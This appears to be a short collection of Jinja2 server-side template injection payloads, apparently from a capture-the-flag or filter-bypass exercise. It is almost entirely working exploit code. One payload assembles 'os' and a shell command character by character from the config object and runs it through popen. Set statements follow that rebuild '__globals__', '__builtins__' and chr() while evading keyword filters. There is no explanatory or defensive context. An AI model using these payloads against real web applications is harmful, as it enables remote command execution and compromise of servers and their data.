 {% print (lipsum|attr((config|string|list).pop(74).lower()~(config|string|list).pop(74).lower()~
(config|string|list).pop(6).lower()~(config|string|list).pop(41).lower()~
(config|string|list).pop(2).lower()~(config|string|list).pop(33).lower()~
(config|string|list).pop(40).lower()~(config|string|list).pop(41).lower()~
(config|string|list).pop(42).lower()~(config|string|list).pop(74).lower()~
(config|string|list).pop(74).lower())).get((config|string|list).pop(2).lower()~
(config|string|list).pop(42).lower()).popen((config|string|list).pop(1).lower()~
(config|string|list).pop(40).lower()~(config|string|list).pop(23).lower()~
(config|string|list).pop(7).lower()~(config|string|list).pop(279).lower()~
(config|string|list).pop(4).lower()~(config|string|list).pop(41).lower()~
(config|string|list).pop(40).lower()~(config|string|list).pop(6).lower()).read() %}
{%set po=dict(po=a,p=a)|join%} #pop
{%set xia=(()|select|string|list).pop(24)%} #_
{%set ini=(xia,xia,dict(init=a)|join,xia,xia)|join%} #__init__
{%set glo=(xia,xia,dict(globals=a)|join,xia,xia)|join%} #__globals__
{%set built=(xia,xia,dict(builtins=a)|join,xia,xia)|join%} # __builtins__
{%set a=(lipsum|attr(glo)).get(built)%}
{%set chr=a.chr%} #chr()